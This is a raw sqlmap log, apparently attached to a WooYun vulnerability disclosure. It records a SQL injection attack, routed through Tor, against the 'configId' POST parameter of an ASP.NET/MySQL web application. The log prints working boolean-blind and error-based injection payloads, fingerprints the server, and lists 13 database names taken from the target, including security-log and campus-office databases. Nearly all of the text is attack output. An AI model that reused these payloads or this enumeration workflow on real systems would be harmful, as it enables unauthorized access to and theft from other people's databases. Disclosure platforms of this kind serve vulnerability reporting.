 [12:37:46] [INFO] fetched random HTTP User-Agent header from file '/root/sqlmapp
roject-sqlmap-62f3569/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT
 6.1; en-US; rv:1.9.2.2) Gecko/20100316 AskTbSPC2/3.9.1.14019 Firefox/3.6.2'
[12:37:46] [INFO] checking Tor connection
[12:37:49] [INFO] Tor is properly being used
[12:37:49] [INFO] resuming back-end DBMS 'mysql'
[12:37:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: configId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: configId=111 AND 4586=4586&organizationID=11000000&areaCode=1100000
0
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: configId=111 AND (SELECT 6345 FROM(SELECT COUNT(*),CONCAT(0x71786b7
071,(SELECT (ELT(6345=6345,1))),0x7162627171,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a)&organizationID=11000000&areaCode=11000000
---
[12:37:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0
[12:37:57] [INFO] fetching database names
[12:38:01] [INFO] the SQL query used returns 13 entries
[12:38:04] [INFO] retrieved: information_schema
[12:38:07] [INFO] retrieved: contestdb
[12:38:11] [INFO] retrieved: contestdb2014
[12:38:13] [INFO] retrieved: cw_campus_oa
[12:38:15] [INFO] retrieved: cw_ceping
[12:38:17] [INFO] retrieved: db_securitylog
[12:38:20] [INFO] retrieved: db_securitylog2014
[12:38:22] [INFO] retrieved: englishread
[12:38:24] [INFO] retrieved: mysql
[12:38:26] [INFO] retrieved: performance_schema
[12:38:35] [INFO] retrieved: pt
[12:38:37] [INFO] retrieved: rep_test
[12:38:40] [INFO] retrieved: test
available databases [13]:
www.wooyun.org